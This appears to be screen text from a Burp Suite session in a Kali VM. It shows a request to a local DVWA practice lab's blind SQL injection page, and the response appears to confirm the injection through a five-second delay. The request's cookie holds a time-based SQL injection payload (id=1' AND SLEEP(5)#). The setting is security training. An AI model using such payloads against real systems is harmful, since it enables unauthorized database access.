 LLM-Kali
1 2 3 4 3:10
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
4 5 +
Send Cancel Burp AI Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/DVWA/security.php
8 Connection: keep-alive
9 Cookie: id=1' AND SLEEP(5)#; security=high; PHPSESSID=6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Priority: u=0, i
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection (Blind)
Click here to change your ID.
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Notes
Explanations
Custom actions
Done 4,954 bytes | 5,007 millis
Event log (6) All issues (16) Memory: 198.0MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.